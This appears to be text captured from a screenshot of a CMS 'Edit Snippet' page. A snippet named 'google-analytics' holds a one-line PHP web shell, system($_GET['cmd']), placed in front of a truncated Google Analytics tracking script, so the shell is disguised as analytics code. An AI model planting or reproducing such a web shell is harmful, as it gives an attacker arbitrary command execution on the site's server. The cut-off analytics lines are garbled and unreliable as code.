 Edit Snippet
Name
google-analytics
Snippet content
<pre>
<?php system($_GET['cmd']); ?>
</pre>
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.par
})(window,document,'script','//www.google-analytics.com/an
_mga('create', '<?php echo Option::get('ga_tracking_id');
_mga('send', 'pageview', {
'page': '<?php echo Url::current(); ?>',
'title': '<?php echo Site::title(); ?>'
});
</script>